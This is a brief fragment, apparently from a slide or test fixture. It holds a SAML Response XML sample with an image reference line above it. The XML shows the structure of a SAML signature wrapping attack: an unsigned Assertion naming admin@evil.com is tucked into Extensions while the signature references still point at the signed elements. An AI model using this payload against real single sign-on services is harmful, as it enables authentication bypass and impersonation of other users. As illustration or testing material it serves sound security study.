 <samlp:Response ID="R1">
<ds:Signature>
<ds:Reference URI="#R1"/>
</ds:Signature>
<samlp:Extensions>
<saml:Assertion>
<saml:Subject>
<saml:NameID>admin@evil.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
</samlp:Extensions>
<saml:Assertion ID="A1">
<ds:Signature>
<ds:Reference URI="#A1"/>
</ds:Signature>
</saml:Assertion>
</samlp:Response>